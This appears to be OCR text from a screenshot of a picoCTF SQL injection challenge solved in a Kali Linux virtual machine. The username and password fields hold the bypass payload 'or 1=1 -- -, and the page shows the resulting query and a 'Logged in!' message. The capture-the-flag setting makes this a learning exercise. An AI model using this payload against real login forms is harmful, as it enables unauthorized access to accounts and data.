 LinusKali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 16:06
picoCTF - picoGym
saturn.picoctf
SQLLite - retos Pico CTF - Obsidian v1.0.0
saturn.picoctf.net:58063/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
username: 'or 1=1 -- -
password: 'or 1=1 -- -
SQL query: SELECT * FROM users WHERE name=''or 1=1 -- -' AND password=''or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.
Papelera de
reciclaje
Google Chrome
Microsoft Edge
Roblox Studio
Roblox Player
Adobe Acrobat
Escribe aquí para buscar
18°C
ESP
04:06 p. m.
23/10/2022
2